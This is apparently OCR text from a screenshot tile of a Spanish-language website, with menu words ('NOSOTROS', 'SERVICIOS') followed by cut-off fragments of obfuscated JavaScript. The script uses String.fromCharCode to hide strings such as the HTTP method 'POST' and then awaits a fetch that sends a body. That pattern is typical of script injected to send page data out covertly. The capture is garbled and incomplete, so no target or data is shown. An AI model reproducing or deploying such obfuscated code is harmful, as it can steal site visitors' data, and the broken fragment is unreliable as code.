
625 13 18 13
 NOSOTROS
SERVICIOS
55ddf04e8
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
130),s=String.fromCharCode(32).trim();for(let i=0;i